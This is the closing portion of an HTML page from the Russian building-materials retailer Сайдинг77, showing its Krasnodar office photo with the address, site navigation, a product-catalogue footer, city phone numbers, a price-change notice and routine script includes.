class="c-photos-photo-page__info-container"><div class="c-photos-photo-page__name-container">Наш офис в Краснодаре</div><div class="c-photos-photo-page__description-container"><div class="c-content-decorator">Краснодар, Уральская улица, 87/1с2, стр. 3 павильон, 7Г</div></div><div class="c-photos-photo-page__info-lines"><div class="c-photos-photo-page__info-line"><span class="c-photos-photo-page__info-line-name">Альбомы:</span><span class="c-photos-photo-page__info-line-value"><a class="c-link c-link_style_hover" href="/photos/nash-ofis-krasnodar/">Наш офис в Краснодаре</a></span></div></div></div></div></div></div>
</div></div></section><aside class="l-content-columns__sidebar"><div class="l-blocks"><div class="l-blocks__item ">





																																																																																																																		

	<div class="c-sidebar-block c-sidebar-pages">
		<div class="c-sidebar-block__header">
			<span class="l-icon-box l-icon-box_size_xl">
				<span class="l-icon-box__icon">
					<svg class="c-svg-icon " width="18" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_burger"></use></svg>
				</span>
				<span class="l-icon-box__content">
					Информация
				</span>
			</span>
		</div>
		<div class="c-sidebar-block__content">
			<div class="c-pages-tree"><div class="c-pages-tree__item  " data-page_id="28"><a class="c-pages-tree__item-link c-link" href="/delivery/" title="Доставка">Доставка</a></div><div class="c-pages-tree__item  " data-page_id="29"><a class="c-pages-tree__item-link c-link" href="/payment/" title="Оплата">Оплата</a></div><div class="c-pages-tree__item  " data-page_id="30"><a class="c-pages-tree__item-link c-link" href="/return/" title="Возврат">Возврат</a></div><div class="c-pages-tree__item  " data-page_id="32"><a class="c-pages-tree__item-link c-link" href="/photos/montazhnye-raboty/" title="Наши работы">Наши работы</a></div><div class="c-pages-tree__item  " data-page_id="33"><a class="c-pages-tree__item-link c-link" href="/article/" title="Статьи">Статьи</a></div><div class="c-pages-tree__item  " data-page_id="34"><a class="c-pages-tree__item-link c-link" href="/contacts/" title="Контакты">Контакты</a></div><div class="c-pages-tree__item  " data-page_id="35"><a class="c-pages-tree__item-link c-link" href="/dilleram/" title="Дилерам">Дилерам</a></div></div>
		</div>
	</div>
</div></div></aside></div></div></div></main><footer class="l-index__footer"><div class="c-footer  r-hidden-md"><div class="l-container"><div class="c-footer__content"><div class="l-footer-content"><div class="l-footer-content__columns-container"><div class="l-footer-columns l-footer-columns_size_m  "><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Каталог товаров</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/vinilovyy-sayding/" >Виниловый сайдинг</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnye-paneli-1/" >Фасадные панели</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnye-termopaneli/" >Фасадные Термопанели</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fibrotsement/" >Фиброцементный сайдинг</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/" >Фасадная плитка</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" >Изделия из древесно-полимерного композита (ДПК)</a></div></nav></div></div></section><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Помощь</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/payment/" target="_self">Оплата</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/delivery/" target="_self">Доставка</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/return/" target="_self">Возврат</a></div></nav></div></div></section><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Информация</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/about_us" target="_self">О нас</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/photos/montazhnye-raboty/" target="_self">Наши работы</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/article/" target="_self">Статьи</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/dilleram/" target="_self">Дилерам</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/contacts/" target="_self">Контакты</a></div></nav></div></div><div class="c-footer-block c-footer-block_size_l" style="margin-top: 1rem;"><div class="c-footer-block__header list-tabs__header">Мы в соц. сетях</div><div class="c-footer-block__content"><div class="c-footer-block__footer"><div class="c-footer-socials"><div class="c-footer-socials__item"><a class="l-image-box" href="https://www.youtube.com/c/%D0%A1%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B377" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-youtube"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://vk.com/saiding77ru" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-vk"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://ok.ru/saiding77" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-odnoklassniki"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://t.me/saiding77ru" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-telegram"></use></svg></a></div></div></div></div></div></section></div></div></div></div></div><section class="c-footer__copyright"><div class="l-container"><div class="l-footer-copyright-row"><div class="l-footer-phones"><div class="l-footer-phones__item"><div class="l-footer-phones__name">Москва</div><div class="l-footer-phones__phone c-link">+7 (495) 032-78-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Краснодар</div><div class="l-footer-phones__phone c-link">+7 (861) 238-77-83</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Сочи</div><div class="l-footer-phones__phone c-link">+7 (862) 225-89-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Санкт-Петербург</div><div class="l-footer-phones__phone c-link">+7 (812) 605-88-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Казань</div><div class="l-footer-phones__phone c-link">+7 (843) 205-09-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Анапа</div><div class="l-footer-phones__phone c-link">+7 (999) 396-96-51</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Симферополь</div><div class="l-footer-phones__phone c-link">+7 (978) 514-48-48</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Адлер</div><div class="l-footer-phones__phone c-link">+7 (862) 225-67-57</div></div></div></div><div class="l-footer-copyright-row"><div class="l-footer-copyright-row__text">2007-2026 © Сайдинг77&nbsp;—&nbsp;Сеть региональных строительных магазинов</div><div class="l-footer-copyright-row__links"><div class="l-footer-links"></div></div><div class="l-footer-copyright-row__payments"><div class="l-footer-copyright-row__payments-currency-container"><div class="l-footer-copyright-row__payments-container"><div class="l-footer-payments"><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_mastercard"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_visa"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_mir"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_sberbank"></use></svg></span></div></div></div></div></div></div></div></section></div></footer></div></div><div class="c-info-panel-container c-info-panel-container_open"><div class="c-info-panel c-info-panel_dark c-cookie-panel"><div class="l-container"><div class="c-info-panel__container"><div class="c-info-panel__content-container"><div class="c-cookie-panel__container"><div class="c-cookie-panel__content-container">В связи с повышением цен на сырьё стоимость товаров на сайте может отличаться от актуальных.
 Убедительная просьба! Перед заказом уточняйте цены на товары у менеджеров. Спасибо за понимание!</div><div class="c-cookie-panel__button-container"><button class="c-cookie-panel__close-button c-button c-button_size_xs">Ок</button></div></div></div></div></div></div></div><div class="c-info-panel-container c-info-panel-container_top c-custom-panel-container"><div class="l-container"><div class="c-info-panel-container__content"></div></div></div><div class="c-up-button"><svg class="c-svg-icon " width="16" height="16" fill="#ffffff" ><use xlink:href="#megashop-icon_dict-arrow-top"></use></svg></div><link href="/wa-content/font/ruble/arial/fontface.css" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/blog/themes/megashop2/css/megashop.blog.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/photos/themes/megashop2/css/megashop.photos.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/user.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'" /><script src="/wa-apps/photos/js/common.js?v=2.1.0.61"></script>
<script src="/wa-apps/photos/js/photo.stream.slider.js?v=2.1.0.61"></script>
<script src="/wa-apps/photos/js/frontend.photo.js?v=2.1.0.61"></script>
 <script>window.shopOrdercallConfigUrl = "\/ordercall-config\/";(function ($) {$(document.head).append("<link rel=\"stylesheet\" href=\"\/wa-apps\/shop\/plugins\/ordercall\/css\/frontend.bundle.css?v=1.10\" \/>");})(jQuery);</script><script defer src="/wa-apps/shop/plugins/ordercall/assets/frontend.bundle.js?v=1.10"></script>
<script src="/wa-data/public/site/themes/megashop2/user.js?v=3.11.09.9" defer></script><script src="https://tracking.fix4.org/tracker/v1/add_trace.js" defer></script></body></html>